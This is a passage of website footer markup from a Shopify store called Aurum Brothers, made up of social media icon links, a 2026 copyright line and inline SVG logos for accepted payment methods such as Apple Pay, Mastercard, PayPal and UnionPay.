      <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
    </svg></a>
    </li><li class="social-media__item branding-colors--pinterest">
      <a href="https://pinterest.com/aurumbrothers" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Pinterest"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-pinterest" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M11.765 2.401c3.59-.054 5.837 1.4 6.895 3.95.349.842.722 2.39.442 3.675-.112.512-.144 1.048-.295 1.53-.308.983-.708 1.853-1.238 2.603-.72 1.02-1.81 1.706-3.182 2.052-1.212.305-2.328-.152-2.976-.643-.206-.156-.483-.36-.56-.643h-.029c-.046.515-.244 1.062-.383 1.531-.193.65-.23 1.321-.472 1.929a12.345 12.345 0 0 1-.942 1.868c-.184.302-.692 1.335-1.061 1.347-.04-.078-.057-.108-.06-.245-.118-.19-.035-.508-.087-.766-.082-.4-.145-1.123-.06-1.53v-.643c.096-.442.092-.894.207-1.317.25-.92.39-1.895.648-2.848.249-.915.477-1.916.678-2.847.045-.21-.21-.815-.265-1.041-.174-.713-.042-1.7.176-2.236.275-.674 1.08-1.703 2.122-1.439.838.212 1.371 1.118 1.09 2.266-.295 1.205-.677 2.284-.943 3.49-.068.311.05.641.118.827.248.672 1 1.324 2.004 1.072 1.52-.383 2.193-1.76 2.652-3.246.124-.402.109-.781.206-1.225.204-.935.118-2.331-.177-3.061-.472-1.17-1.353-1.92-2.563-2.328L12.707 4.3c-.56-.128-1.626.064-2.004.183-1.69.535-2.737 1.427-3.388 3.032-.222.546-.344 1.1-.383 1.868l-.03.276c.13.686.144 1.14.413 1.653.132.252.447.451.5.765.032.185-.104.464-.147.613-.065.224-.041.48-.147.673-.192.349-.714.087-.943-.061-1.192-.77-2.175-2.995-1.62-5.144.085-.332.09-.62.206-.919.723-1.844 1.802-2.978 3.359-3.95.583-.364 1.37-.544 2.092-.734l1.149-.154Z" fill="currentColor"/>
    </svg></a>
    </li></ul><div class="footer__aside"><p class="heading text-subdued text-xxs">© 2026 - Aurum Brothers <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore"> </a></p><div class="payment-methods"><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
<svg xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg><svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>
<svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg><svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
<svg viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 